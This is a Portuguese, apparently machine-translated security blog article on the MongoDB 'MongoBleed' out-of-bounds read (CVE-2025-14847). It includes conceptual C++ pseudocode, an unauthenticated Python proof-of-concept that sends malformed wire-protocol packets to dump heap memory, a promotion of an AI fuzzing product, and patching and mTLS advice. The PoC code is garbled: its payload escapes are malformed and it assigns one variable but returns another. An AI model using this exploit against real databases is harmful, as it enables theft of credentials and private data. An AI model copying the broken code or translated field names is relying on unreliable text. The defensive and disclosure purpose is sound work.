

Na evolução arquitetônica de 2026, o Banco de dados vetorial tornou-se o hipocampo do cérebro da IA empresarial. Ele armazena o contexto, o histórico e o conhecimento privado que alimenta os LLMs (Large Language Models). No entanto, a divulgação de CVE-2025-14847-dublado com tristeza "MongoBleed" pela comunidade de segurança ofensiva - revela que esse hipocampo está sangrando.

Não se trata de uma injeção de SQL ou de uma configuração incorreta. Trata-se de uma falha no protocolo binário no próprio mecanismo do MongoDB (CVSS 9.1). A vulnerabilidade permite que invasores não autenticados explorem uma falha de verificação de limite no analisador BSON, enganando o servidor para que ele repita partes da memória bruta do processo.

Para o engenheiro de segurança de IA mais exigente, a implicação é catastrófica: A memória é a nova violação de dados. Se um invasor puder ler o heap de sua instância do MongoDB, ele poderá reconstruir seus Embeddings, roubar tokens de sessão e exfiltrar o texto bruto de sua base de conhecimento RAG sem nunca executar uma consulta. Este artigo realiza uma dissecação forense da falha do Wire Protocol e descreve a estratégia de defesa para a infraestrutura de IA de alto valor.

Cartão de inteligência de vulnerabilidade

| Métrico | Detalhes de inteligência |

|---|---|

| Identificador CVE | CVE-2025-14847 ("MongoBleed") |

| Componente de destino | Servidor MongoDB (protocolo de rede / analisador BSON) |

| Versões afetadas | MongoDB 7.0.x anterior à 7.0.12, 8.0.x anterior à 8.0.2 |

| Classe de vulnerabilidade | Leitura fora dos limites (CWE-125) |

| Pontuação CVSS v3.1 | 9.1 (Crítico) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| Vetor de ataque | Malformado OP_MSG ou OP_QUERY Pacotes |

Mergulho técnico profundo: O protocolo Ghost in the Wire

O MongoDB se comunica usando um protocolo binário leve, baseado em TCP, conhecido como Protocolo de fios. Os dados são serializados em BSON (JSON binário). A eficiência desse protocolo se baseia em cabeçalhos de comprimento explícito.

A causa principal do CVE-2025-14847 está em um erro clássico "Trust but Don't Verify" (Confie, mas não verifique) no loop de tratamento de mensagens, envolvendo especificamente o processamento de OP_MSG (OpCode 2013) ou legado OP_QUERY (OpCode 2004) pacotes.

1. A anatomia de um pacote malformado

Uma mensagem padrão do MongoDB consiste em um cabeçalho (MsgHeader) seguido pelo corpo.

messageLength(int32): O tamanho total da mensagem.ID da solicitação(int32): Identificador.responseTo(int32): ID da solicitação à qual essa mensagem responde.código de operação(int32): Tipo de solicitação.

A falha: Nas versões afetadas, o ouvinte de rede lê o arquivo messageLength do soquete e aloca um buffer. No entanto, ao analisar os documentos BSON internos dentro do corpo, surge uma discrepância se o campo de comprimento interno do documento BSON alegar ser menor que o buffer ou se o campo messageLength afirma ser maior do que os dados reais enviados (em cenários específicos de fragmentação).

2. Reconstrução da lógica forense (pseudocódigo C++)

A vulnerabilidade se manifesta durante a construção de uma resposta de erro ou de uma resposta de status.

C++

`// Lógica conceitual vulnerável em message_handling.cpp void dispatchMessage(Message& message) { const char* data = message.body(); int32_t claimed_len = message.header().dataLen();

// Falha fatal: O analisador assume que o buffer contém estritamente

// os dados definidos pelo objeto BSON válido.

// Se o objeto BSON estiver malformado (por exemplo, termina prematuramente),

// um memcpy subsequente para a resposta poderá fazer uma leitura excessiva.

BSONObj command = BSONObj(data); // Valida a estrutura básica

if (command.isEmpty()) {

// ERROR PATH: ao gerar o registro de erros ou a resposta,

// o mecanismo tenta ecoar o comando "ruim".

// Ele lê bytes 'claimed_len' de 'data', ignorando que

// 'data' pode apontar para um buffer menor que 'claimed_len'

// ou lendo efetivamente no próximo pedaço de heap.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)); // LEAK

}

}`

Isso efetivamente permite que o invasor defina o tamanho da janela de leitura da memória (até 64 KB em algumas explorações) manipulando a variável messageLength enquanto fornece uma carga útil mínima.

A cadeia de destruição: Exsanguinando o banco de dados

Ao contrário de uma falha (DoS), o objetivo aqui é a extração de dados. O ataque é silencioso; os registros podem mostrar erros "Invalid BSON", mas os dados já deixaram o soquete.

Fase 1: O aperto de mão

O invasor estabelece uma conexão TCP bruta com a porta do MongoDB (padrão 27017). Não é necessário nenhum handshake de autenticação (SASL/SCRAM) para alcançar a lógica de análise vulnerável, pois o servidor deve analisar o pacote para determinar se ele necessidades autenticação.

Fase 2: A carga útil de sangramento

O invasor envia um pacote com um cabeçalho legítimo, mas com um corpo BSON truncado.

Lógica Python PoC:

Python

`import socket import struct

def exploit_mongobleed(target_ip, port=27017): # 1. Construa o cabeçalho malformado # MsgLen=1024 (reivindicado), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # Reivindicamos 1024 bytes, mas enviaremos muito menos. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. A carga útil: BSON mínimo

# Apenas o suficiente para passar na primeira verificação, mas incompleto

payload = b"\\x05\\x00\\\x00\\x00\x00\\x00"

# 3. Enviar o acionador

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target_ip, port))

s.send(header + payload)

# 4. Receber o Bleed

# O servidor responde com um objeto de erro contendo o

# "contexto" da solicitação incorreta, que agora inclui a memória heap adjacente.

dados = s.recv(4096)

return data`

Fase 3: A colheita

A carga útil da resposta contém lixo binário seguido de dados estruturados. O invasor executa uma análise de cadeias de caracteres ou de entropia nesse despejo. Em um ambiente RAG de produção, esse despejo de heap geralmente contém:

- Documentos BSON descriptografados: Resultados de consultas recentes armazenados em cache na memória.

- Flutuadores vetoriais: Sequências de números de ponto flutuante que representam as incorporações de documentos privados.

- Nonces de autenticação: Dados de sal e desafio para sessões de outros usuários.

Análise de impacto: Por que os sistemas RAG são excepcionalmente vulneráveis

Em aplicativos da Web tradicionais, um vazamento de memória pode expor um hash de senha. Nos aplicativos de IA, o contexto da memória é muito mais rico.

- Vazamentos de janelas de contexto: Os sistemas RAG carregam constantemente grandes blocos de texto (Context Windows) na memória para gerar embeddings ou alimentar o LLM. O MongoBleed permite que os invasores analisem esse fluxo, espionando efetivamente o "processo de pensamento" da IA.

- Riscos de inversão de vetor: Embora seja difícil reverter uma incorporação para o texto exato, o vazamento dos vetores brutos permite que os invasores treinem um "Modelo Sombra" que se aproxima da base de conhecimento proprietária.

- Chaves de infraestrutura: Os processos do MongoDB geralmente mantêm chaves do provedor de nuvem (AWS_ACCESS_KEY_ID) ou chaves KMS em variáveis de ambiente mapeadas no espaço de endereço do processo. Uma leitura excessiva do heap pode alcançar esses blocos de ambiente.



Defesa orientada por IA: A vantagem da negligência

A detecção do CVE-2025-14847 é um pesadelo para os scanners de vulnerabilidade padrão. Eles operam na camada HTTP/aplicativo e interpretam erros de protocolo binário como "Serviço indisponível" em vez de "Vulnerabilidade confirmada".

É aqui que Penligent.ai redefine a segurança da infraestrutura. A Penligent utiliza Fuzzing de IA com reconhecimento de protocolo:

1. Compreensão do protocolo binário

Os agentes da Penligent não se limitam a protocolos de texto. Eles analisam e constroem estruturas BSON de forma nativa. A IA gera milhares de pacotes Wire Protocol válidos, mas malformados, visando especificamente as condições de limite do messageLength campo.

2. Detecção heurística de vazamentos

Em vez de procurar um banner de versão (que pode ser falsificado), a Penligent analisa a resposta binária.

- Análise de entropia: Ele detecta blocos de alta entropia que se assemelham a despejos de memória em vez de mensagens de erro BSON estruturadas.

- Correspondência de padrões: Ele examina a resposta em busca de padrões sensíveis (por exemplo,

sk-para chaves de API, estruturas JSON de outras sessões) que nunca devem aparecer em uma resposta de erro.

3. Validação não destrutiva

A Penligent verifica a vulnerabilidade detectando o efeito "Bleed" sem interromper o serviço de banco de dados. Ele fornece um veredicto definitivo de "Vulnerável" com base na presença de artefatos de memória vazada, eliminando falsos positivos associados a tempos limite genéricos.

Manual de remediação e endurecimento

Se você estiver executando o MongoDB auto-hospedado para suas cargas de trabalho de IA, é obrigatório tomar medidas imediatas.

1. Upgrade (a única correção)

Atualize para MongoDB 7.0.12 ou 8.0.2 imediatamente. O patch introduz a verificação estrita de limites no Mensagem e a lógica de validação BSON.

2. Aplicar o TLS mútuo (mTLS)

A atenuação mais eficaz para explorações em nível de protocolo é impedir que a conexão chegue ao analisador.

- Configuração: Configurar

net.tls.mode: requireTLSenet.tls.CAFile. - Efeito: O invasor não pode enviar o pacote Wire Protocol malformado porque não pode concluir o handshake TLS sem um certificado de cliente válido assinado pela sua CA interna.

3. Segmentação de rede

Isole seu banco de dados do Vector. Ele nunca deve ser acessível a partir da Internet pública ou mesmo da rede geral de funcionários. Somente os IPs específicos dos servidores de aplicativos RAG (Orchestrators) devem ter acesso por meio de listas de permissão.

Conclusão

CVE-2025-14847 (MongoBleed) serve como um forte lembrete de que a "camada de dados" é o ponto fraco da revolução da IA. Enquanto construímos grades de proteção para os LLMs, não podemos nos esquecer de trancar as portas da biblioteca.

Para o engenheiro de segurança de elite, a lição é clara: A segurança do protocolo é a segurança dos dados. Confiar nos perímetros da rede é insuficiente; precisamos validar a integridade das trocas binárias que carregam nosso conhecimento mais valioso. Aproveite o fuzzing orientado por IA para encontrar esses vazamentos antes que eles se tornem uma inundação.